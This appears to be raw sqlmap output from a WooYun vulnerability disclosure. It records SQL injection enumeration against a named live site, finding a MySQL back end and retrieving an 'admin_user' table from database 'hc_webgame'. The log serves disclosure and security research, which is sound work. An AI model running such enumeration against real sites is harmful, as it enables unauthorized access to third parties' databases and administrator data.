 web application technology: Nginx
back-end DBMS: MySQL < 5.0.0
[21:40:44] [ERROR] information_schema not available, back-end DBMS is MySQL < 5.
0
do you want to use common table existance check? [Y/n/q] y
[21:40:48] [INFO] checking table existence using items from 'C:\Python27\sqlmap\
txt\common-tables.txt'
[21:40:48] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)]
[21:40:57] [WARNING] running in a single-thread mode. This could take a while.
[21:42:41] [INFO] retrieved: admin_user
Database: hc_webgame
[1 table]
+------------+
| admin_user |
+------------+
[21:44:11] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 3322 times
[21:44:11] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\xd2.hupu.com'
www.wooyun.org